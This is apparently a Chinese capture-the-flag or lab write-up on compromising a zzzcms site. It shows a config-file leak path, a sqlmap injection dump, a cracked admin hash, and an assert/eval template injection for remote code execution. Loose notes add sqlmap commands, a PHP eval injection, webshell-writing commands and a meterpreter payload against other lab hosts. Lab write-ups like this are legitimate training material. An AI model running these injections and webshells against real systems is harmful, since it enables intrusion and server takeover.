lab8-wp


第一天开环境的时候,不知道为什么,开完环境,啥也没有,果断一下分配的ip的端口,扫到两个,直接三板斧无果。
第二天又去开环境,开完有个cms,我勒个豆,感情昨天扫了俩小时,打歪了。
开局一个zzzcms

开始搜索zzzcms历史漏洞,看了几个文章,发现很乱,不知道哪个可以。先找简单的试一下。
首先肯定是弱口令,试了几个无果,找个文章
https://www.cnblogs.com/0daybug/p/12565986.html,

泄露config.php,/admin/?module=templateedit&type=/config/zzz_config.php

有数据库账号密码,

拿去连下,发现不行,做了限制,不允许的ip。这里也试了一下,不是admin的密码。那就只能换思路了。
又看到一篇大佬文章,https://www.laitimes.com/article/2t711_38slf.html,说存在注入,果断试一下。
1 | GET /search/ HTTP/1.1 |
bp试一下

时间是设置的二倍

sqlmap直接跑,python3 .\sqlmap.py -r C:\Users\xin\Desktop\gggggg.txt --risk 3 --level 3 -D zzzcms -T zzz_u ser --dump

admin,84c45962d887564f

这种直接去百度搜就行,

admin,admin123456

到这,我们可以登录了,相信大家已经看了一些文章说,admin的目录是admin+三位字符,这里靶机环境不是,就是admin。http://172.50.12.33/plugins/webuploader/js/webconfig.php

这里可以看到,还得我还跑了一圈,没跑到。

接下来就是后台了
进行后台rce,

登录进来,点上面模板管理,本地模板,找到电脑的,找到search.html,后面加一句。
{if:assert($_request[phpinfo()])}phpinfo();eva1($_POST['a']);{end if}

http://172.50.12.33/search/,其实就是http://172.50.12.33/search/index.php

{if:assert($_POST[x])}phpinfo();{end if}

这样的话就连上来了。

gears
python3 .\sqlmap.py -u “http://172.10.59.35/moduleinterface.php?mact=News,m_,default,0&m_idlist=a,b,c,1,2,3))*" –batch –level 5 –risk 3
pt-1
http://10.0.0.68/cslab/admin_notify.php
cslab cslab
notify1=1”;eval($_POST[a]);phpinfo();highlight_file(FILE);//¬ify2=2¬ify3=3
a=system('echo ^<?php @eval($_POST[cmd]);?^> > ./shell.txt');
a=copy(‘shell.txt’,’a.php’);
windows/x64/meterpreter/bind_tcp

1 | POST /message/index.html HTTP/1.1 |